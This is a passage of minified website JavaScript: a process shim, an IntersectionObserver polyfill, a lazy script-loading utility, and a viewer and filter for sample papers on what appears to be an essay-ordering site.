o=clearTimeout,clearTimeout(t);try{o(t)}catch(e){try{return o.call(null,t)}catch(e){return o.call(this,t)}}}(t)}}function p(t,e){this.fun=t,this.array=e}function m(){}i.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];l.push(new p(t,e)),1!==l.length||u||a(h)},p.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=m,i.addListener=m,i.once=m,i.off=m,i.removeListener=m,i.removeAllListeners=m,i.emit=m,i.prependListener=m,i.prependOnceListener=m,i.listeners=function(t){return[]},i.binding=function(t){throw new Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(t){throw new Error("process.chdir is not supported")},i.umask=function(){return 0}},function(t,e,n){},function(t,e){!function(){"use strict";if("object"==typeof window)if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype)"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var t=window.document,e=[];o.prototype.THROTTLE_TIMEOUT=100,o.prototype.POLL_INTERVAL=null,o.prototype.USE_MUTATION_OBSERVER=!0,o.prototype.observe=function(t){if(!this._observationTargets.some((function(e){return e.element==t}))){if(!t||1!=t.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:t,entry:null}),this._monitorIntersections(),this._checkForIntersections()}},o.prototype.unobserve=function(t){this._observationTargets=this._observationTargets.filter((function(e){return e.element!=t})),this._observationTargets.length||(this._unmonitorIntersections(),this._unregisterInstance())},o.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorIntersections(),this._unregisterInstance()},o.prototype.takeRecords=function(){var t=this._queuedEntries.slice();return this._queuedEntries=[],t},o.prototype._initThresholds=function(t){var e=t||[0];return Array.isArray(e)||(e=[e]),e.sort().filter((function(t,e,n){if("number"!=typeof t||isNaN(t)||t<0||t>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return t!==n[e-1]}))},o.prototype._parseRootMargin=function(t){var e=(t||"0px").split(/\s+/).map((function(t){var e=/^(-?\d*\.?\d+)(px|%)$/.exec(t);if(!e)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(e[1]),unit:e[2]}}));return e[1]=e[1]||e[0],e[2]=e[2]||e[0],e[3]=e[3]||e[1],e},o.prototype._monitorIntersections=function(){this._monitoringIntersections||(this._monitoringIntersections=!0,this.POLL_INTERVAL?this._monitoringInterval=setInterval(this._checkForIntersections,this.POLL_INTERVAL):(i(window,"resize",this._checkForIntersections,!0),i(t,"scroll",this._checkForIntersections,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in window&&(this._domObserver=new MutationObserver(this._checkForIntersections),this._domObserver.observe(t,{attributes:!0,childList:!0,characterData:!0,subtree:!0}))))},o.prototype._unmonitorIntersections=function(){this._monitoringIntersections&&(this._monitoringIntersections=!1,clearInterval(this._monitoringInterval),this._monitoringInterval=null,r(window,"resize",this._checkForIntersections,!0),r(t,"scroll",this._checkForIntersections,!0),this._domObserver&&(this._domObserver.disconnect(),this._domObserver=null))},o.prototype._checkForIntersections=function(){var t=this._rootIsInDom(),e=t?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach((function(o){var i=o.element,r=s(i),a=this._rootContainsTarget(i),c=o.entry,l=t&&a&&this._computeTargetAndRootIntersection(i,e),u=o.entry=new n({time:window.performance&&performance.now&&performance.now(),target:i,boundingClientRect:r,rootBounds:e,intersectionRect:l});c?t&&a?this._hasCrossedThreshold(c,u)&&this._queuedEntries.push(u):c&&c.isIntersecting&&this._queuedEntries.push(u):this._queuedEntries.push(u)}),this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)},o.prototype._computeTargetAndRootIntersection=function(e,n){if("none"!=window.getComputedStyle(e).display){for(var o,i,r,a,l,u,f,d,h=s(e),p=c(e),m=!1;!m;){var _=null,y=1==p.nodeType?window.getComputedStyle(p):{};if("none"==y.display)return;if(p==this.root||p==t?(m=!0,_=n):p!=t.body&&p!=t.documentElement&&"visible"!=y.overflow&&(_=s(p)),_&&(o=_,i=h,r=Math.max(o.top,i.top),a=Math.min(o.bottom,i.bottom),l=Math.max(o.left,i.left),d=a-r,!(h=(f=(u=Math.min(o.right,i.right))-l)>=0&&d>=0&&{top:r,bottom:a,left:l,right:u,width:f,height:d})))break;p=c(p)}return h}},o.prototype._getRootRect=function(){var e;if(this.root)e=s(this.root);else{var n=t.documentElement,o=t.body;e={top:0,left:0,right:n.clientWidth||o.clientWidth,width:n.clientWidth||o.clientWidth,bottom:n.clientHeight||o.clientHeight,height:n.clientHeight||o.clientHeight}}return this._expandRectByRootMargin(e)},o.prototype._expandRectByRootMargin=function(t){var e=this._rootMarginValues.map((function(e,n){return"px"==e.unit?e.value:e.value*(n%2?t.width:t.height)/100})),n={top:t.top-e[0],right:t.right+e[1],bottom:t.bottom+e[2],left:t.left-e[3]};return n.width=n.right-n.left,n.height=n.bottom-n.top,n},o.prototype._hasCrossedThreshold=function(t,e){var n=t&&t.isIntersecting?t.intersectionRatio||0:-1,o=e.isIntersecting?e.intersectionRatio||0:-1;if(n!==o)for(var i=0;i<this.thresholds.length;i++){var r=this.thresholds[i];if(r==n||r==o||r<n!=r<o)return!0}},o.prototype._rootIsInDom=function(){return!this.root||a(t,this.root)},o.prototype._rootContainsTarget=function(e){return a(this.root||t,e)},o.prototype._registerInstance=function(){e.indexOf(this)<0&&e.push(this)},o.prototype._unregisterInstance=function(){var t=e.indexOf(this);-1!=t&&e.splice(t,1)},window.IntersectionObserver=o,window.IntersectionObserverEntry=n}function n(t){this.time=t.time,this.target=t.target,this.rootBounds=t.rootBounds,this.boundingClientRect=t.boundingClientRect,this.intersectionRect=t.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0},this.isIntersecting=!!t.intersectionRect;var e=this.boundingClientRect,n=e.width*e.height,o=this.intersectionRect,i=o.width*o.height;this.intersectionRatio=n?Number((i/n).toFixed(4)):this.isIntersecting?1:0}function o(t,e){var n,o,i,r=e||{};if("function"!=typeof t)throw new Error("callback must be a function");if(r.root&&1!=r.root.nodeType)throw new Error("root must be an Element");this._checkForIntersections=(n=this._checkForIntersections.bind(this),o=this.THROTTLE_TIMEOUT,i=null,function(){i||(i=setTimeout((function(){n(),i=null}),o))}),this._callback=t,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(r.rootMargin),this.thresholds=this._initThresholds(r.threshold),this.root=r.root||null,this.rootMargin=this._rootMarginValues.map((function(t){return t.value+t.unit})).join(" ")}function i(t,e,n,o){"function"==typeof t.addEventListener?t.addEventListener(e,n,o||!1):"function"==typeof t.attachEvent&&t.attachEvent("on"+e,n)}function r(t,e,n,o){"function"==typeof t.removeEventListener?t.removeEventListener(e,n,o||!1):"function"==typeof t.detatchEvent&&t.detatchEvent("on"+e,n)}function s(t){var e;try{e=t.getBoundingClientRect()}catch(t){}return e?(e.width&&e.height||(e={top:e.top,right:e.right,bottom:e.bottom,left:e.left,width:e.right-e.left,height:e.bottom-e.top}),e):{top:0,bottom:0,left:0,right:0,width:0,height:0}}function a(t,e){for(var n=e;n;){if(n==t)return!0;n=c(n)}return!1}function c(t){var e=t.parentNode;return e&&11==e.nodeType&&e.host?e.host:e&&e.assignedSlot?e.assignedSlot.parentNode:e}}()},function(t,e,n){"use strict";n.r(e);var o=n(2),i=n.n(o),r=window.deployHash&&"string"==typeof window.deployHash&&""!==window.deployHash?window.deployHash:"",s=(n(5),function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document.getElementsByTagName("head")[0],n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],o=!(arguments.length>3&&void 0!==arguments[3])||arguments[3];return new Promise((function(i,s){if(t&&"string"==typeof t){var a=r?"?v=".concat(r):"",c=t+a;if(document.querySelector('script[src="'.concat(c,'"]')))i();else{var l=document.createElement("script");l.async=n,l.defer=o;var u=function(t,e){(e||!l.readyState||/loaded|complete/.test(l.readyState))&&(l.onload=null,l.onreadystatechange=null,l=void 0,e?s():i())};l.onload=u,l.onreadystatechange=u,l.src=c,e.appendChild(l)}}}))}),a=(n(9),function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"center";t&&"string"==typeof t&&(document.querySelector("".concat(t)).innerHTML='\n      <div class="Loader Loader--'.concat(e,'-mode">\n        <div class="Loader__inner"></div>\n      </div>\n    '))}),c=(n(10),function(t){var e=t.widgetLink,n=t.loader,o=void 0===n||n,i=t.customLoader,r=void 0===i?void 0:i,c=t.insertLoaderTo,l=void 0===c?void 0:c,u=t.loaderPosition,f=void 0===u?"center":u,d=t.fn,h=void 0===d?function(){}:d;e&&"string"==typeof e&&s(e).then((function(){o&&r&&"function"==typeof r?r(l,f):o&&a(l,f),h()})).catch((function(t){throw new Error(t)}))}),l={loadScripts:s,addLoader:a,observeElement:function(t){var e=t.element,n=t.marginValue,o=void 0===n?400:n,i=t.thresholdValue,r=void 0===i?0:i,s=t.callback,a=void 0===s?function(){}:s;if(e&&"string"==typeof e){var c=document.querySelectorAll(e),l={rootMargin:"".concat(o,"px 0px ").concat(o,"px 0px"),threshold:r},u=new IntersectionObserver((function(t,e){t.forEach((function(t){t.isIntersecting&&(e.unobserve(t.target),a(t.target))}))}),l);c&&[].slice.call(c).forEach((function(t){u.observe(t)}))}},getWidget:c};window.__WMS__="object"===("undefined"==typeof __WMS__?"undefined":i()(__WMS__))?__WMS__:{},window.__WMS__.utils=l}])}},e={};function n(o){if(e[o])return e[o].exports;var i=e[o]={exports:{}};return t[o](i,i.exports,n),i.exports}(()=>{"use strict";n(262);const t=(t={sampleSection:document.querySelector(".samples-section__main"),sampleButton:".sample-item__properties + .sample-item__btn",pdfContainer:document.querySelector(".PdfContainer")})=>{const e=!!navigator.platform&&/iPad|iPhone|iPod/.test(navigator.platform);if(t.sampleSection&&t.sampleSection.insertAdjacentHTML("beforeEnd",'\n        <div class="PdfContainer">\n            <div class="PdfContainer__overlay"></div>\n            <div class="PdfContainer__iframe"></div>\n\n            <div class="PdfContainer__info"></div>\n\n            <button type="button" class="PdfContainer__close" title="Close">\n                <svg xmlns="http://www.w3.org/2000/svg" width="16.012" height="16.01" viewBox="0 0 16.012 16.01">\n                    <path d="M13.41,12l6.3-6.29a1,1,0,1,0-1.42-1.42L12,10.59,5.71,4.29A1,1,0,0,0,4.29,5.71L10.59,12l-6.3,6.29a1,1,0,1,0,1.42,1.42L12,13.41l6.29,6.3a1,1,0,1,0,1.42-1.42Z" transform="translate(-3.994 -3.996)"></path>\n                </svg>\n            </button>\n        </div>\n    '),document.querySelector(".PdfContainer")&&!e){const e=document.querySelector(".PdfContainer"),n=document.createElement("iframe"),o=()=>{e.classList.remove("show"),e.removeChild(n)},i=t=>{const o=t.parentElement;n.setAttribute("src",t.href),n.setAttribute("width","100%"),n.setAttribute("height","100%"),n.setAttribute("frameborder","0"),e.querySelector(".PdfContainer__iframe").appendChild(n),e.querySelector(".PdfContainer__info").innerHTML=`\n                <div class="PdfContainer__info-title">${o.getAttribute("data-sample-title")}</div>\n                <div class="PdfContainer__info-topic">${o.getAttribute("data-paper-title")}</div>\n                <ul class="PdfContainer__info__list">\n                    <li class="PdfContainer__info__list__item" data-label="Academic level">${o.getAttribute("data-academic-level")}</li>\n                    <li class="PdfContainer__info__list__item" data-label="Discipline">${o.getAttribute("data-discipline")}</li>\n                    <li class="PdfContainer__info__list__item" data-label="Paper format">${o.getAttribute("data-paper-format")}</li>\n                    <li class="PdfContainer__info__list__item" data-label="Sources">${o.getAttribute("data-sources")}</li>\n                    <li class="PdfContainer__info__list__item" data-label="Pages">${o.getAttribute("data-pages")}</li>\n                </ul>\n                <div class="PdfContainer__info-instructions" data-label="Paper instructions">\n                    <p>${o.getAttribute("data-instructions")}</p>\n                </div>\n                <a class="PdfContainer__info__order" href="/order">Order paper like this</a>\n            `,e.classList.add("show")};Array.prototype.slice.call(document.querySelectorAll(t.sampleButton)).forEach((t=>{t.addEventListener("click",(function(e){e.preventDefault(),i(t)}))})),document.querySelector(".PdfContainer__close").addEventListener("click",(()=>{o()})),document.querySelector(".PdfContainer__overlay").addEventListener("click",(()=>{o()}))}};document.querySelector(".samples-section")&&__WMS__.utils.observeElement({element:".samples-section__main",marginValue:300,callback:()=>{t()}}),document.querySelector(".samples-page")&&__WMS__.utils.observeElement({element:".samples-list",marginValue:300,callback:()=>{(()=>{const t=document.querySelectorAll(".samples-filter__list__item"),e=document.querySelectorAll(".sample"),n=[];function o(t,e){Array.prototype.slice.call(t).forEach((function(t){t.classList.remove(e)}))}function i(t,e,n){let o=0;Array.prototype.slice.call(t).forEach((function(i){o<=2&&t.length>3?t[o].classList.add(e):(t.length<=3||t.length<=n)&&i.classList.add(e),o>2&&o<=n&&t[o].classList.add(e),++o}))}window.filterSamples=(n,r,s)=>{o(e,"show"),o(t,"active"),document.querySelector("[data-category-item="+s+"]").classList.add("active"),"all"==s?i(document.querySelectorAll(".sample"),"show"):null!==document.querySelector(".sample[data-category="+s+"]")&&(document.querySelector(".samples-filter__list").setAttribute("data-type",s),i(document.querySelectorAll(".sample[data-category="+s+"]"),"show"))},function(){Array.prototype.slice.call(e).forEach((function(t){n[t.getAttribute("data-category")]={"cat-sample-id":document.querySelectorAll(".sample[data-category="+t.getAttribute("data-category")+"]").length,"cat-name":t.getAttribute("data-category").replace(/\b\w/g,(function(t){return t.toUpperCase()})).replace(/-/g," "),optionalCatName:t.getAttribute("data-category-name")}}));for(let t in n){const e=document.createElement("span"),o=document.querySelector(".samples-filter__list__item[data-category-item="+t+"]");n[t].optionalCatName?n[t].optionalCatName:n[t]["cat-name"],e.innerText=" ("+n[t]["cat-sample-id"]+")",o.appendChild(e)}}(),i(document.querySelectorAll('.sample[data-category="essay"]'),"show")})(),t({sampleSection:document.querySelector(".samples-list"),sampleButton:".sample-button"})}})})()})();